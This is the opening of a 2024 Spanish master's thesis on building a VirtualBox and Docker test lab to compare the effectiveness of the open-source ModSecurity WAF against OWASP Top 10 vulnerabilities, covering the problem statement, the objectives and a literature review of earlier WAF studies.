# UNIVERSIDAD TÉCNICA DEL NORTE FACULTAD DE POSGRADO PROGRAMA DE MAESTRÍA EN COMPUTACIÓN CON MENCIÓN EN SEGURIDAD INFORMÁTICA

# LABORATORIO DE PRUEBA DE UNA SOLUCIÓN WAF OPEN SOURCE SOBRE ESCENARIOS DE MÁQUINAS VIRTUALES Y CONTENEDORES PARA COMPARAR SU EFICACIA FRENTE A LAS VULNERABILIDADES REPORTADAS POR OWASP TOP 10.

Autor: Mgs. Aldrin Paúl Reyes Narváez

Tutora: MSc. Tulia Nohemí Vaca Sierra

**Año:** 2024

#### RESUMEN

En el presente proyecto se implementa un laboratorio de pruebas para soluciones WAF *open source* que operen sobre escenarios de máquinas virtuales y contenedores, utilizando el hipervisor VirtualBox. La finalidad de esta implementación es evaluar la eficacia frente a las vulnerabilidades reportadas por OWASP Top 10. Para el efecto, en el capítulo I se detalla la problemática que motivó el desarrollo de la investigación, mientras que el capítulo II presenta el estado del arte en lo referente a la temática de los WAFs. En el capítulo III se describe el marco metodológico, que incluye una caracterización de las soluciones WAF *open source* que operan en ambientes de máquinas virtuales y contenedores, seguido de la implementación del laboratorio y la ejecución de pruebas para evaluar la eficacia de dichas soluciones. Los resultados obtenidos se presentan en el capítulo IV, respaldados por un análisis estadístico que incluye pruebas de Levene, t-estándar y t-Welch. Finalmente, en el capítulo V se presentan las conclusiones derivadas del presente proyecto, así como también recomendaciones y posibles líneas de investigación para trabajos futuros en la temática estudiada.

Palabras clave: WAF, ModSecurity, Máquina Virtual, Contenedores, Docker

# UNIVERSIDAD TÉCNICA DEL NORTE FACULTAD DE POSGRADO PROGRAMA DE MAESTRÍA EN COMPUTACIÓN CON MENCIÓN EN SEGURIDAD INFORMÁTICA

### TESTING LABORATORY OF AN OPEN-SOURCE WAF SOLUTION ON VIRTUAL MACHINE AND CONTAINER SCENARIOS TO COMPARE ITS EFFECTIVENESS AGAINST VULNERABILITIES REPORTED BY OWASP TOP 10.

Autor: Mgs. Aldrin Paúl Reyes Narváez

Tutora: MSc. Tulia Nohemí Vaca Sierra

**Año:** 2024

#### ABSTRACT

In the present project, a testing laboratory is implemented for open-source WAF solutions that operate on virtual machine and container scenarios, using the VirtualBox hypervisor. The purpose of this implementation is to evaluate effectiveness against vulnerabilities reported by OWASP Top 10. Chapter I details the problem that motivated the research, while Chapter II presents the state of the art regarding WAFs. Chapter III describes the methodological framework, including a characterization of open-source WAF solutions operating in virtual machine and container environments, followed by the implementation of the laboratory and the execution of tests to evaluate the effectiveness of these solutions. The results obtained are presented in Chapter IV, supported by a statistical analysis including Levene tests, standard t-tests, and Welch's t-tests. Finally, Chapter V presents the conclusions derived from this project, as well as recommendations and possible lines of research for future work in the studied topic.

Keywords: WAF, ModSecurity, Virtual Machine, Containers, Docker

### CAPÍTULO I EL PROBLEMA

#### 1.1 Problema de investigación

Ahora mismo, el desarrollo tecnológico, y el desarrollo web específicamente, ha tenido un importante crecimiento debido a la realidad en la que nos hemos visto envueltos como personas a partir del año 2020. La nueva forma de vida obligó a las organizaciones, instituciones, empresas, microempresas, emprendedores, etc., a desarrollar plataformas web, que, de forma paralela a las redes sociales, aporten la información que los potenciales usuarios o consumidores requieran. Este crecimiento conlleva también retos tecnológicos en el área de Seguridad Informática.

Los servicios de alojamiento web están expuestos a varios vectores de ataques que hacen de ellos uno de los sistemas más vulnerables dentro de la infraestructura de red de una organización, esto debido a que un servidor web está en constante interacción con un cliente web a través de peticiones HTTP o HTTPS para la obtención de información, introducción de información vía formularios, *login* para servicios que lo requieran, carga de archivos; dependiendo de las configuraciones que se realicen para satisfacer las necesidades tecnológicas de la organización.

Los vectores de ataques ejecutados por *hackers* explotan una vulnerabilidad con el objetivo de robar información confidencial, dañar datos almacenados o comprometer el sistema negando su disponibilidad (DoS o DDoS).

Según la edición 2021 del reporte "*Web Vulnerability Report*", publicado por Acunetix con una periodicidad similar a la del Proyecto Abierto de Seguridad en Aplicaciones Web - OWASP, las vulnerabilidades críticas y medias en aplicaciones web tienen un crecimiento respecto a años pasados, tal como se puede evidenciar en la Figura 1.1 y la Figura 1.2.

La mayor parte de los servidores web puestos en producción a nivel mundial pueden presentar algún error de diseño o implementación que ocasiona una vulnerabilidad, que por más pequeña que sea puede generar una puerta para ataques internos o externos a la infraestructura tecnológica de la organización. Errores de configuración, de acceso a directorios, de gestión de permisos, de gestión de credenciales para acceso de administrador, pueden ocasionar una violación a los principios de confidencialidad, integridad y disponibilidad sobre los que se basa la Seguridad Informática.

### Figura 1.1

Vulnerabilidades críticas en aplicaciones web durante 2019 y 2020



Nota: Recuperado de "Web Vulnerability Report", (Acunetix, 2021).

### Figura 1.2.

Vulnerabilidades medias en aplicaciones web durante 2019 y 2020



Nota: Recuperado de "Web Vulnerability Report", (Acunetix, 2021).

Está claro entonces el beneficio que representaría tener en la infraestructura de red un elemento de protección a nivel de aplicación web, pudiendo ser físico o como un complemento del servidor, que haga la diferencia entre una aplicación segura y una que esté altamente expuesta a ataques que comprometan la seguridad de la información. Conscientes de esto, a nivel de gerencia de TI, únicamente se tiene el inconveniente de los montos de inversión, soporte y licenciamiento de una solución WAF (*Web Application Firewall*) comercial que tiene que estar en constante actualización, en cuanto a configuración de políticas se refiere, dependiendo de las actualizaciones en las funcionalidades de la aplicación web.

En la Figura 1.3 se presenta el diagrama de árbol para la problemática descrita en los párrafos precedentes.

#### Figura 1.3.





Nota: Figura elaborada por el autor, (Reyes, 2024).

#### 1.2 Interrogantes de la investigación

¿Las soluciones WAF *open source* pueden implementarse en ambientes de máquinas virtuales y contenedores (*Docker*)?

¿Qué tan eficaz es una solución WAF *open source* implementada en un ambiente de virtualización frente a vectores de ataque para las vulnerabilidades web reportadas en el *framework* OWASP Top 10?

#### 1.3 Objetivos de la investigación

Identificar distribuciones *open source* que permitan la explotación de vulnerabilidades web.

Analizar los modos de operación de un WAF que permiten el filtrado del tráfico malicioso hacia un servidor web.

Determinar la eficacia de una solución WAF *open source* frente a las vulnerabilidades reportadas en el *framework* OWASP Top 10.

#### 1.3.1 Objetivo general

Implementar un laboratorio de prueba de una solución WAF *open source* sobre escenarios de máquinas virtuales y contenedores para comparar su eficacia frente a las vulnerabilidades reportadas por OWASP Top 10.

#### 1.3.2 Objetivos específicos

Caracterizar soluciones WAF *open source* que operen sobre escenarios de máquinas virtuales y contenedores.

Desarrollar un laboratorio de pruebas para soluciones WAF *open source* en escenarios de máquinas virtuales y contenedores.

Analizar la eficacia de la solución WAF *open source* en escenarios de máquinas virtuales y contenedores ante diferentes vectores de ataque considerando las vulnerabilidades web reportadas por OWASP Top 10.

#### 1.4 Justificación

Un factor clave que influyó en la seguridad de las aplicaciones web fue el inicio de la pandemia de COVID-19. Este evento afectó la seguridad de las aplicaciones web ya que se incrementaron las implementaciones de servidores para atender la demanda de información y servicios, que, debido al nuevo estilo de vida, los usuarios requerían.

En la mayoría de las organizaciones, instituciones, empresas, microempresas, etc., se tuvo que redirigir los recursos de TI, tecnológicos y humanos, para atender las demandas de seguridad que la modalidad de teletrabajo introdujo, priorizando la seguridad de extremo a extremo y reduciendo significativamente el presupuesto para implementaciones de seguridad en otras áreas como la de aplicativos webs.

Como resultado de estas dos tendencias, por un lado, el crecimiento en el desarrollo web, y por otro, la falta de recursos de TI en lo referente a la seguridad, han dado paso a la aparición de nuevos actores maliciosos y a la potencialización de *exploits* que explotan vulnerabilidades en servidores web puestos en producción.

El interés primordial del presente proyecto es el de contribuir con el desarrollo de la Seguridad Informática en el país, aportando con un escenario de pruebas donde se analice la eficacia de una solución WAF utilizando plataformas *open source*, que a futuro se puedan implementar en aquellas organizaciones que tengan un limitado presupuesto para esta finalidad. Adicionalmente, este proyecto está alineado con el "PLAN DE CREACIÓN DE OPORTUNIDADES 2021-2025" en los ejes Sociales y de Seguridad Integral – Objetivo 7 Potenciar las capacidades de la ciudadanía y promover una educación innovadora, inclusiva y de calidad en todos los niveles. - Objetivo 9 Garantizar la seguridad ciudadana, orden público y gestión de riesgos.

El proyecto se convertirá en una guía para la instalación y configuración de una solución WAF basada en *open source*, dirigida principalmente a los profesionales del área de TI que tienen a su cargo la responsabilidad de la seguridad en la infraestructura tecnológica.

De forma indirecta se beneficiaría todo usuario, nacional o extranjero, que utilice un servicio web con protección de una solución WAF, que ayude a mitigar actividad maliciosa que pretenda atentar contra la confidencialidad, integridad y disponibilidad de su información.

Finalmente, la investigación propuesta contribuye a la línea de investigación "Desarrollo, aplicación de software y cyber security (seguridad cibernética)" de la Universidad Técnica del Norte.

### CAPÍTULO II MARCO REFERENCIAL

#### 2.1 Antecedentes

El incremento de aplicaciones *online* y la versatilidad en los servicios que éstas ofrecen han hecho que cada vez más usuarios accedan a estos servicios con fines personales o de negocio con la expectativa de que los entornos desarrollados ofrezcan ambientes seguros para sus transacciones. Sin embargo, los últimos años han sido aquellos con más eventualidades desde el punto de vista de amenazas de seguridad, principalmente por el hecho de que el crecimiento económico está ligado al avance tecnológico.

Esto ha implicado que la violación de datos sea ampliamente discutida en los diferentes medios y que la ciberseguridad ya no sea un asunto meramente tecnológico, sino que se ha considerado ya como un riesgo de negocio. En este sentido, aplicaciones basadas en comercio electrónico, IA, *cloud computing, machine learning*, redes sociales, entre otras, indudablemente han incrementado el riesgo cibernético tanto para usuarios como para empresas (Cisco, 2020).

El incremento de popularidad y complejidad de las aplicaciones y sitios web en todos los aspectos ha hecho que la mayoría de los ataques se produzcan en la capa aplicación del modelo OSI (Capa 7), la cual se muestra consecuentemente hoy en día como aquella de mayor susceptibilidad (Pałka & Zachara, 2011), causando pérdidas financieras e interrupciones de servicio (Prandl y otros, 2015). Es así que, la detección específica de ataques web ha sido movida a la capa aplicación (Torrano-Gimenez y otros, 2009). Esto no indica que niveles más bajos sean más seguros, solo que, en el transcurso de los años, los protocolos de red han sido reforzados haciéndolos más robustos frente a ataques. Así mismo, la diversidad de proveedores a nivel de aplicación da como resultado un bajo promedio en la seguridad y muchas limitaciones al momento de identificar vulnerabilidades (Pałka & Zachara, 2011).

Una solución universal específica para el manejo de eventos de seguridad son los WAFs (*Web Application Firewalls*). En 2015, Prandl y otros, los presentan como mecanismos de protección primaria de *front-end* para infraestructuras basadas en Internet, las cuales están constantemente bajo ataques. Los WAFs monitorean y filtran

todo el tráfico HTTP desde las aplicaciones web y hacia ellas (Chen y otros, 2022). Las condiciones de trabajo de los WAFs están ligadas al ajuste constante de reglas en función de la aparición, desarrollo y crecimiento de las aplicaciones o sitios web (Pałka & Zachara, 2011). Esto se debe a que lamentablemente en la capa aplicación no existen protocolos ni estándares que aseguren la protección de vulnerabilidades (Razzaq y otros, 2013).

Un enfoque de configuración de WAFs determina el tipo de detección de comportamientos maliciosos que pueden comprometer la seguridad de un sistema. Estos eventos han sido tradicionalmente clasificados por un IDS (Intrusion Detection System) como de enfoque negativo y de enfoque positivo (Torrano-Gimenez y otros, 2009). Esta clasificación también es reportada como los tipos de modelos de seguridad basados en el tipo de política (Clincy & Shahriar, 2018). Los primeros son sistemas de detección que funcionan con base a la comparación de estructuras o patrones previamente determinados, las cuales, por lo general, deben ser actualizadas frecuentemente; mientras los segundos son sistemas de detección de anomalías cuyo funcionamiento se basa en la definición de un "buen comportamiento". Esto supera las dificultades propias del método negativo el cual requiere un gran esfuerzo computacional al realizar la comparación de patrones. Por otro lado, la determinación del así llamado buen comportamiento refleja una desventaja en ambientes complejos. Además, los resultados del método con enfoque negativo dependen de la configuración para cada aplicación web y no pueden ser comparadas con aquellos del método con enfoque positivo (Torrano-Gimenez y otros, 2009).

En 2009 una arquitectura de detección con enfoque positivo es presentada por Torrano-Gimenez y otros, en la cual el sistema de detección de ataques opera como un proxy entre el cliente y el servidor web. El sistema recolecta solicitudes HTTP, las analiza y emite un indicador de comportamiento normal o anómalo. El proxy, en este sistema, puede trabajar en dos modos de operación: como IDS o como *firewall*. En el modo de detección, el proxy emite una alerta si encuentra un patrón sospechoso o permanece inactivo si el patrón lo considera confiable. En cualquiera de los casos, las solicitudes alcanzan el servidor sin limitar la funcionalidad del sistema para el caso de falsos positivos, pero produciendo, si es el caso, un ataque efectivo si la solicitud es maliciosa. En el modo firewall, únicamente las peticiones válidas son enrutadas al servidor.

Para la determinación del, así llamado, comportamiento normal, Torrano-Gimenez y otros, describen las reglas de comparación contenidas en un archivo XML con un conjunto de propiedades específicas (tales como, longitud de cadenas, caracteres especiales, entre otros) para la determinación de la normalidad de una solicitud. Se enfatiza que la construcción adecuada del archivo XML es crucial para un buen proceso de detección. En la experimentación realizada, se realiza una fase de entrenamiento para el aprendizaje del sistema de detección que conlleva al perfeccionamiento del WAF con resultados satisfactorios relacionados a la tasa de detección cercana al 100%, con una tasa de falsos positivos que decrece rápidamente y es cercana a cero (0) a partir de los 1000 ataques.

Si bien los resultados son consistentes, una de las limitantes en el trabajo presentado por Torrano-Gimenez y otros, es la configuración del archivo XML e indirectamente, el dinamismo que el sistema debe tener ante el desarrollo de aplicaciones y sitios web.

En términos de versatilidad de aquellas soluciones con enfoque positivo, se ha visto la necesidad de que los WAFs desarrollen autoaprendizaje con el fin de sobrellevar la complejidad que presenta la configuración de éstos. Es así que se han reportado métodos adaptativos para el proceso de autoaprendizaje de los WAFs para detectar y eliminar comportamientos maliciosos de usuarios. Pałka & Zachara, en 2011, establecen dos métodos que comparan campos de una solicitud HTTP típica y determinan el aprendizaje del WAF por medio de comportamientos comunes del usuario. Así mismo, reportan posibles complicaciones relacionadas con el almacenamiento de datos, patrones de aprendizaje, significancia de la información recolectada e implementación.

Otro estudio ligado al autoaprendizaje de los WAFs se presenta por Betarte y otros, en 2018, el cual investiga la aplicación de técnicas de *machine learning* para aprovechar los WAFs. La propuesta detalla modelos complementarios de *machine learning* basados *One-Class Classifications* y análisis *n-gram* para mejorar las capacidades de detección y precisión de los WAFs.

En el mismo contexto de autoaprendizaje con *machine learning*, Harish Kumar & Godwin Ponsam, en 2023, describen un modelo de WAF basado en detección anómala

(enfoque positivo) utilizando métodos de procesamiento de lenguaje natural y varios algoritmos de *machine learning*. Detallan cómo la integración de *machine learning* en WAFs puede mejorar la detección de tráfico malicioso y reducir los falsos positivos y negativos haciéndolos más precisos en la toma de decisiones. Se detallan algunas técnicas que pueden ser aplicadas para mejorar la seguridad de las aplicaciones web, entre ellas, detección anómala, análisis de comportamiento, detección de código malicioso, modelamiento predictivo, autenticación de usuarios y control de acceso. A manera de conclusión, Harish Kumar & Godwin Ponsam aseveran que los WAFs son la primera línea de defensa, filtrado y observación del tráfico entrante y que, combinado con técnicas de *machine learning*, resultan una propuesta robusta para la protección de aplicaciones web ante diversos ataques.

Por otro lado, se han reportado algunos trabajos que describen el enfoque de detección negativa. Yuan y otros, en 2019, remarcan que el enfoque de detección negativa presenta inconvenientes en tanto que la comparación con patrones predeterminados puede ser evadida por los ataques web utilizando una variedad de métodos de codificación y diferentes grupos de caracteres (ASCII, GB2312, BIG5, Unicode, entre otros) para codificar el ataque.

Yuan y otros, en 2019, abordan esta problemática presentando una tecnología de recuperación de bloques para acoplar características de tal manera que el sistema previene efectivamente ataques maliciosos en la capa de aplicación web convencional. El sistema presentado es modular, compuesto por los siguientes módulos: análisis de paquetes, coincidencias de características, auditoría de registros y base de datos de firmas de ataques. Un paquete HTTP/HTTPS es en primer lugar analizado por el módulo de análisis de paquetes quien obtiene los campos a ser detectados y los remite al módulo de coincidencias de características. Este último utiliza las reglas de base de datos de firmas de ataques para comparar las características extraídas del protocolo HTTP y procesa una acción de respuesta. El módulo de coincidencias de características comparar las características de características es el centro estratégico en el sistema presentado. Una vez que se procesa la acción de respuesta, la base de datos es actualizada y con esto el WAF implementado se describe como un mecanismo enfocado de defensa completa.

El sistema presentado por Yuan y otros, en 2019, fue probado y los resultados experimentales mostraron que el WAF efectivamente puede defender algunos ataques

del tipo SQL *Injection*, ataques de *cracking*, *web shell detection*, ataques XSS, entre otros.

Con respecto a las soluciones WAF, se ha realizado un estudio comparativo de diferentes proveedores cuyo análisis resalta las limitaciones de éstos y concluye con la importancia de las características que deben tomarse en cuenta en la implementación de estas soluciones. El análisis comparativo se enfocó en proveedores tales como ModSecurity, Imperva's Secure Sphere, Barracuda Network Application Gateway, Breach Security's Web Defend, F5-Big IP, Web Spiner, I-Sentry, Secure IIS, Web Defend, Anchiva, Profense, Citrix, WebApp Secure y Server Defender AI (Razzaq y otros, 2013). Así mismo, Ghanbari y otros, en 2016, reportaron un enfoque comparativo entre un IPS/IDS con un WAF desde dos puntos de vista: seguridad y despliegue de flexibilidad. Las conclusiones desprendidas de este estudio, como se esperaba, nuevamente apuntan a la necesidad de una adecuada configuración de los WAFs para el éxito de su implementación.

Tres WAFs de código abierto: ModSecurity, WebKnight y Guardian, fueron estudiados por Prandl y otros, en 2015, para investigar su funcionalidad. En el reporte del estudio se prioriza medir el desempeño de los WAFs utilizando un amplio rango de *frameworks* de prueba y códigos especialmente construidos para generar tráfico desafiante para los WAFs. La efectividad de los WAFs fue determinada al construir un *set* de patrones de prueba que cubrieron extensamente los diferentes tipos de ataques genéricos (como XSS, SQL *Injection*, así como otros utilizados en estudios previos). Para el desarrollo de las pruebas se utilizó una red miniatura de máquinas virtuales con los WAFs configurados en su modo por defecto. Como resultado global se menciona que el mejor desempeño de los tres WAFs presentó ModSecurity, tal como se puede apreciar en la Tabla 2.1, con una alta dependencia en el tipo de aplicación a ser protegida. Así también se afirmó que ninguno de los WAFs tiene un desempeño ideal completamente confiable.

La primera versión del WAF *open source* ModSecurity fue lanzada en noviembre de 2002 (Applebaum y otros, 2021). El conjunto de reglas CRS (*Core Rule Set*) de OWASP en ModSecurity ha sido utilizado en diferentes investigaciones para demostrar su confiabilidad como WAF. En 2018, Robinson y otros, reportan una implementación efectiva de OWASP ModSecurity como WAF para ataques tipo SQL *Injection*, con una

tasa de detección del 100% después de 15 pruebas de ataques utilizando 3 sistemas operativos diferentes. En tanto que para ataques del tipo *Cross-Site Scripting Stored*, la implementación falló produciendo el ataque efectivo. Para ataques del tipo explotación con herramientas SQLmap y XSSer la implementación fue 100% satisfactoria. Así mismo, en 2020, Mukhtar & Azer, presentaron una evaluación similar de ModSecurity contra ataques tipo SQL *Injection* en la cual, para la experimentación práctica se utilizó ModSecurity 2.9.2 CRS 3.

#### Tabla 2.1

Rendimiento de los Firewalls de Aplicaciones Web de código abierto frente a ataques del framework Imperva.

| Pruebas de ataques<br>Imperva | ModSecurity | WebKnight | Guardian@Jumperz |
|-------------------------------|-------------|-----------|------------------|
| Total de pruebas XSS          | 22          | 22        | 22               |
| XSS eludidas                  | 0           | 0         | 22               |
| XSS bloqueadas                | 22          | 22        | 0                |
| Total de pruebas SQLi         | 19          | 19        | 19               |
| SQLi eludidas                 | 0           | 0         | 19               |
| SQLi bloqueadas               | 19          | 19        | 0                |
| Total de pruebas RFI/LFI      | 19          | 19        | 19               |
| RFI/LFI eludidas              | 0           | 0         | 19               |
| RFI/LFI bloqueadas            | 19          | 19        | 0                |

Nota: Tabla recuperada de Prandl y otros, 2015.

Un análisis de ataques que evaden ModSecurity con CRS versión 3 es presentado en el trabajo de Singh y otros, en 2018. Los vectores de ataque están enfocados en el Top 10 de OWASP y fueron probados con diferentes tipos de configuración del nivel de paranoia en ModSecurity, del 1 al 4. La parte experimental del análisis describe la utilización de 3 máquinas virtuales determinadas como atacante (OWASP ZAP *Zed Attack Proxy* y Burp Suite), *firewall* (ModSecurity CRS 3 ejecutado como proxy inverso) y servidor (Multillidae). Los resultados fueron agrupados en diferentes niveles de paranoia indicando si el ataque fue efectivo o no. Se observó que en el nivel de paranoia por defecto (nivel 1), los ataques que pudieron evadir el WAF fueron altos y que a medida que se incrementa el nivel de paranoia, la efectividad del WAF fue incrementado también. En el nivel 4 la mayoría de los ataques fueron bloqueados.

La implementación de un WAF utilizando ModSecurity y el método de proxy inverso es reportado en el trabajo de Muzaki y otros, en 2020. Luego de un detalle breve de la base teórica referente a seguridad en aplicaciones web, WAF, ModSecurity y el método de proxy inverso, se detalla la metodología experimental utilizada en la investigación. Se tomaron en cuenta dos condiciones para las pruebas de tres tipos de ataques (XSS, SQL *Injection y Unauthorized Vulnerability Web Scanning*) contra aplicaciones web: sin la aplicación de ModSecurity ni proxy inverso y con la aplicación de los dos. Con base en los resultados obtenidos y el análisis realizado se concluyó que la implementación de un WAF y el método de proxy inverso bloquea satisfactoriamente las amenazas evaluadas. La investigación sugiere proveer una interfaz de registro de ataques, así como un sistema de alertas para que de esta manera un administrador pueda ser notificado ante intentos de ataques.

En el continuo avance tecnológico se ha visto la necesidad de estudiar de manera experimental la eficiencia y efectividad de las nuevas versiones de ModSecurity, así como del conjunto de reglas CRS de OWASP. En 2020, Sobola y otros, presentaron una evaluación experimental de la efectividad del *Core Rule Set* versión 3.2 en ModSecurity en la configuración por defecto. El estudio está enfocado en tres objetivos, la evaluación del rendimiento de los servidores web en términos de *throughput, transaction rates y concurrency*. Al finalizar, se determinaron las razones que limitan a ModSecurity con CRS versión 3.2 para la detección de algunos ataques, se presentan recomendaciones de mejora, y se concluye que ModSecurity con CRS versión 3.2 todavía tiene falencias que son aprovechadas por determinados ataques para evadir el WAF. La principal contribución que hacen Sobola y otros, en 2020, está orientada al entendimiento de la efectividad de ModSecurity con CRS versión 3.2 en términos de capacidad y desempeño ante ataques web.

Una propuesta atractiva que inspecciona y propone mejoras en la usabilidad en sí de ModSecurity es presentada en el trabajo de Alagoz y otros, en 2021. Para el efecto se aborda la propuesta al aplicar un método híbrido de inspección de usabilidad que combina técnicas de evaluación heurística y tutorial cognitivo. Esto propone un mecanismo que chequea las reglas de ModSecurity y ofrece un procedimiento que mitiga los errores de sintaxis durante el proceso de ingreso de las reglas. Como resultado de la propuesta se identifica que una mejora en la usabilidad de ModSecurity radica principalmente en el soporte de una interfaz gráfica de usuario (GUI). Los trabajos mencionados dentro del presente antecedente han sido presentados, implementados y verificados como laboratorios con máquinas virtuales. Un análisis a detalle de las topologías presentadas revela que servidores, atacantes, *firewalls*, proxy, entre otros, son montados sobre máquinas virtuales, mismas que han desempeñado algún rol dentro del laboratorio de análisis. Sin embargo, la aparición de contenedores (Dockers) como una alternativa a las máquinas virtuales ha sido atractiva ya que éstos demandan baja utilización de recursos computacionales (Yadav y otros, 2018). En este contexto, se han realizado diversos trabajos que comparan el desempeño de máquinas virtuales y contenedores en términos de tiempos de servicio (Yadav y otros, 2018), disponibilidad y escalabilidad, seguridad, versatilidad para trabajar en ambientes heterogéneos (Abraham y otros, 2018), desempeño de CPU, rendimiento de memoria, entrada/salida de disco, test de carga y métricas de velocidad de operación (Potdar y otros, 2020).

#### 2.2 Marco teórico

#### 2.2.1 Vulnerabilidades en aplicaciones web

Según la norma ISO/IEC 27001, una vulnerabilidad es la debilidad de un activo o control que puede ser explotada por una o más amenazas para materializar una agresión sobre el activo (ISO/IEC 27001, 2022).

El Proyecto Abierto de Seguridad en Aplicaciones Web - OWASP, de sus siglas en inglés *Open Web Application Security Project*, define periódicamente un listado con las principales vulnerabilidades a las que están expuestos los servidores web, y que son utilizadas para procesos de auditoría en infraestructuras organizacionales para evitar que un atacante pueda hacerse con el control del sistema implementado (OWASP Foundation, 2021b).

Las vulnerabilidades a las que están expuestos los servidores web se clasifican según el impacto que el *exploit* pueda tener en el sistema; así como también, la dificultad que representa para el atacante explotar la vulnerabilidad. Teniendo en consideración estos puntos, la edición 2021 del reporte "*Web Vulnerability Report*", publicado por Acunetix, clasifica las vulnerabilidades en:

- Críticas. Un atacante puede comprometer por completo la confidencialidad, la integridad o la disponibilidad de un sistema sin necesidad de acceso especializado, interacción del usuario o circunstancias que estén fuera del control del atacante.
